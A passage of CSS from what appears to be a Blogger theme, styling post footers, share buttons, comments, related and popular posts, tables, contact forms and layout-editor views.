13px;color:#maincolor;font-family: Oswald;}#post-pager a span {text-transform:capitalize;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .share-box .post-labels {float: left;}.item .post-footer .share-box .post-labels .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #ff0000;}.item .post-footer .share-box .post-labels a {color: $textcolor;padding: 3px 8px;font-size: 13px;background-color: #f8f8f8;}.post-footer .share-box {position: relative;padding: 10px 0;text-align: center;}.post-footer .share-title {border-bottom: 2px solid #eee;color: #010101;display: inline-block;padding-bottom: 7px;font-size: 15px;font-weight: 500;clear: both;margin: 0 0 10px;position: relative;float: left;}.sora-author-box {overflow: hidden;margin: 10px 0;}.sora-author-box img {float: left;margin-right: 10px;object-fit:cover;}.sora-author-box p {padding: 0 10px 10px;-webkit-margin-before: 0;-webkit-margin-after: 0;}.sora-author-box b {font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 20px;}.Related-title {padding: 0;margin: 0 0 20px;position:relative;display: block;}.Related-title:before {position: absolute;content: '';width: 100%;height: 2px;background-color: #030339;top: 10px;z-index: 0;}.Related-title span {position: relative;display: inline-block;font-size: 14px;font-weight: 700;text-transform: uppercase;letter-spacing: 2px;background-color: #fff;padding: 0 10px 0 0;z-index: 1;color:#000;}.post-footer .share-title:after {position: absolute;left: 50%;margin-left: -5px;bottom: -5px;content: "";display: block;width: 0;height: 0;border-left: 5px solid transparent;border-right: 5px solid transparent;border-top: 5px solid #eee;}.post-footer .share-art {float: right;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;}.post-footer .share-art a {color: #fff;padding: 3px 8px;margin-left: 4px;border-radius: 2px;display: inline-block;margin-right: 0;background: #010101;}.post-footer .share-art i {color:#fff;}.post-footer .share-art a:hover{color:#fff}.post-footer .share-art .fac-art{background:#3b5998}.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.post-footer .share-art .twi-art{background:#00acee}.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.post-footer .share-art .goo-art{background:#db4a39}.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.post-footer .share-art .pin-art{background:#CA2127}.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.post-footer .share-art .lin-art{background:#0077B5}.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.post-footer .share-art .wat-art{background:#25d266;display:none;}.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.post-footer .share-art .wat-art{display:inline-block;}}.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.blogger-tab {display: block }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 0;}.comments h4 {font-weight: 400;font-size: 12px;padding-top: 1px;margin-bottom:10px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 500;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #1c1c1c;font-weight: 400;background-color: #f5f5f5;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #CD2122;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color: #CD2122 }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 24%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 10px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 100px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 100px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 12px;line-height: 1.4em;padding: 10px 0 0;font-family: Oswald;font-weight: 400;font-style: normal;letter-spacing: 1px;color: #010101;display: block;}.related li:nth-of-type(4), .related li:nth-of-type(8), .related li:nth-of-type(12) {margin-right: 0;}.related .related-tag {display:none;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {display: block;bottom: 0;padding: 0px 0px 11px;width: 100%;line-height: 1.2em;box-sizing: border-box;z-index: 2;}.related .related-content .recent-date {display:none;}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background:#13253a;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;border-bottom: 1px solid rgba(255,255,255,0.2);}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;color:#fff;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 10px 0px 10px;box-sizing:border-box;}.lowerbar h2 {padding: 0;margin: 0 0 20px;position:relative;}.lowerbar h2:before {position: absolute;content: '';width: 100%;height: 2px;background-color: #1f3b5a;top: 17px;z-index: 0;}.lowerbar h2 span {position: relative;display: inline-block;font-size: 14px;font-weight: 700;text-transform: uppercase;letter-spacing: 2px;background-color: #13253a;padding: 0 10px 0 0;z-index: 1;color:#fff;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #fff;}.lowerbar li a:hover {text-decoration:none;}.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {border-color:#1f3b5a;}#jugas_footer {background: #13253a;color: #BABABA;font-family:Oswald;font-weight: 400;padding: 20px 0px;}.copy-container {margin: 0 auto;overflow: hidden;}.jugas_footer_copyright a {color: #f4f4f4;}.jugas_footer_copyright {text-align: left;display:inline-block;line-height: 30px;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #030339;font-weight: 400;font-size: 14px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #ff0000;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: $darkcolor;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.tyard-komet a:hover {color:#ff0000;}.tyard-komet {list-style: none;padding: 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #ff0000;font-family: inherit;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {opacity:0.8;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {background-color: #030339;box-sizing: border-box;padding: 10px }.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 11px;color: #f2f2f2;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #f2f2f2;position: relative }.list-label-widget-content li:first-child {padding: 0 0 8px }.list-label-widget-content li:last-child {padding-bottom: 0;border-bottom: 0 }.list-label-widget-content li a:before {content: '\f02c';font-size: 13px;color: #030339;font-family: fontawesome;margin-right: 5px;}.list-label-widget-content li a {color: #030339;font-size: 11px;font-weight: 700;text-transform: uppercase;transition: color .3s }.list-label-widget-content li a:hover {color: #ff0000 }.list-label-widget-content li span:last-child {color: #030339;font-size: 11px;font-weight: 700;position: absolute;top: 8px;right: 0 }.list-label-widget-content li:first-child span:last-child {top: 2px }.cloud-label-widget-content {text-align: left }.cloud-label-widget-content .label-count {background: #ff0000;color: #fff!important;margin-left: -3px;white-space: nowrap;border-radius: 0;padding: 1px 4px!important;font-size: 12px!important;margin-right: 5px;transition: background .3s }.cloud-label-widget-content .label-size {background: #f5f5f5;display: block;float: left;font-size: 11px;margin: 0 5px 5px 0;transition: background .3s }.cloud-label-widget-content .label-size a, .cloud-label-widget-content .label-size span {height: 18px!important;color: #030339;display: inline-block;font-size: 11px;font-weight: 700!important;text-transform: uppercase;padding: 6px 8px;transition: color .3s }.cloud-label-widget-content .label-size a {padding: 6px 10px }.cloud-label-widget-content .label-size a:hover {color: #fff!important }.cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {height: 30px!important;line-height: 19px!important }.cloud-label-widget-content .label-size:hover {background: #ff0000;color: #fff!important }.cloud-label-widget-content .label-size:hover a {color: #fff!important }.cloud-label-widget-content .label-size:hover span {background: #030339;color: #fff!important;cursor: pointer }.cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {font-size: 100%;opacity: 10 }.label-size-1, .label-size-2 {opacity: 100 }#ads-blog .widget {width: 728px;max-height: 90px;padding:0;margin: 0px auto 15px !important;max-width: 100%;box-sizing: border-box;}#ads-blog-bottom .widget {width: 728px;max-height: 90px;padding:0;margin: 0px auto 15px !important;max-width: 100%;box-sizing: border-box;}#ads-blog-content .widget {text-align:center;max-height: 90px;padding:0;margin: 20px auto 0 !important;max-width: 100%;box-sizing: border-box;}#ads-blog-content .widget .widget-content {display:inline-block;}.ads-blog-post-top, .ads-blog-post-bottom {display:none;visibility:hidden;}.PopularPosts .widget-content ul li:first-child {border-top:0;}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position: relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family: Oswald;}.PopularPosts ul li a:hover{color:#ff0000}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}@media only screen and (max-width: 1150px) {.row {width: 96% !important;margin: 0 auto;float: none;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.headerleft .description {text-align:center;}}@media only screen and (max-width: 1050px) {}@media only screen and (max-width: 980px) {#main-wrapper, #sidebar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}.post-body {padding:0;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#lowerbar-wrapper {width: 100%;max-width: 375px;margin: 0 auto;float: none;clear: both;}.overlay a {float: right;margin: 30px 0;}.overlay h3 {float: left;}}@media screen and (max-width: 880px) {#nav1, #nav {display: none;}.home #header-wrapper {margin-bottom: 10px;}#nav {display:none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;}.item #content-wrapper {padding: 10px 0 30px;}#label_with_thumbs li {width: 100%;clear:both;float:none;margin-bottom:10px;}}@media only screen and (max-width: 768px) {.related li {width: 48%;}.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {margin-right: 0;}#post-pager #blog-pager-newer-link {margin: 0 auto 10px;}#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {float: none;clear: both;margin: 0 auto;display: block;width:100%;}.share-art span {display: none;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.overlay {display:none;visibility:hidden;}.post-labels {margin-bottom: 10px;}}@media screen and (max-width: 680px) {.block-image {float:none;margin:0 auto;clear:both;width:100%;}}@media only screen and (max-width: 480px) {.ticker .title, .tk-thumb, .ticker .post-tag {display: none;}.item .post-footer .share-box .post-labels {float: none;}.post-footer .share-art {float: none;margin-top: 10px;}#header-inner {max-width:100%;}.related li {width: 100%;float: none;margin-right: 0;clear:both;}.index .post h2, .archive .post h2 {line-height: 1.4em;font-size: 19px;}.jugas_footer_copyright {text-align: center;display: block;clear: both;}.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu {float: none;width: 100%;clear: both;margin-top: 0;margin-bottom: 10px;text-align:center;}.top-bar-menu .selectnav {display: inline-block;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.top-bar-social #social a, .bottom-bar-social #social a {width: 20px;height: 20px;line-height: 20px;font-size: 9px;}.top-bar-menu .selectnav {width: 100%;}h1.post-title {font-size: 22px;margin-bottom: 10px;line-height: 1.4em;}.breadcrumbs {display:none;}#sidebar-wrapper {max-width: 100%;}.about-widget-image {overflow: hidden;}.share-art {float: none;margin: 0 auto;text-align: center;clear: both;}.share-title{display:none;}.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {display: none;}.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {line-height: 40px;width: 100%;}}@media only screen and (max-width: 360px) {#header-inner img {max-width: 100%;margin: 0 auto;float: none;height: auto;}#meta-post {position: relative;overflow: hidden;display: block;border-bottom: 1px solid #f2f2f2;}#meta-post:after {display: none;}.index .post h2, .archive .post h2 {font-size: 16px;}.share-art {float: none;clear: both;margin: 0 auto;text-align: center;}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard {display: none;}#menu {text-align: center;padding: 0;}.archive .post h2,.index .post h2 {line-height: 1.4em !important;font-size: 14px!important;}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {display: none;}.share-art, .share-box .post-author {float: none;margin: 0 auto;text-align: center;clear: both;}.read-more-wrap, .post-labels {float: none !important;clear: both;display: block;text-align: center;}.ops-404 {font-size: 18px!important;}.title-404 {font-size: 110px !important;}h1.post-title {font-size: 17px;}.share-box {overflow: hidden;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1{Font-Size:28px},
.post-body h2{Font-Size:24px}
.post-body h3{Font-Size:24px:line-height: 21px;background: linear-gradient( 90deg, #dcfde5 0%, #ffffff00 100%);border-left: 5px solid #05cd00;padding: 3px 10px;border-radius: 15px;text-shadow: 1px 0.5px #ced9d7;}
.post-body h4{Font-Size:21px:line-height: 18px; background: #fff; padding: 10px 15px; border-radius: 9px; border: 1px solid #ddd; border-bottom: 2px solid #1a73e8; box-shadow: rgb(204, 219, 232) 3px 3px 6px 0px inset, rgba(255, 255, 255, 0.5) -3px -3px 6px 1px inset;}
.post-body h5{Font-Size:21px:text-transform: uppercase; background: #fff; padding: 10px 15px; border-radius: 9px; border: 1px solid #ddd; border-bottom: 2px solid #1a73e8; box-shadow: rgb(204, 219, 232) 3px 3px 6px 0px inset, rgba(255, 255, 255, 0.5) -3px -3px 6px 1px inset;}
.post-body h6{Font-Size:21px:text-transform: uppercase; background: #fff; padding: 10px 15px; border-radius: 9px; border: 1px solid #ddd; border-bottom: 2px solid #1a73e8; box-shadow: rgb(204, 219, 232) 3px 3px 6px 0px inset, rgba(255, 255, 255, 0.5) -3px -3px 6px 1px inset;}
  
  {margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
  /* CSS Post Table by www.Governmentstaff.in*/
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #2E2E2E;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #2E2E2E;}
.post-body th{font-weight:600;}
.post-body table caption{border:none;font-style:Arial;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:15px;padding:3px 5px;border:1px solid #010101;}
.post-body th{background:#007874;color:#ffff;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
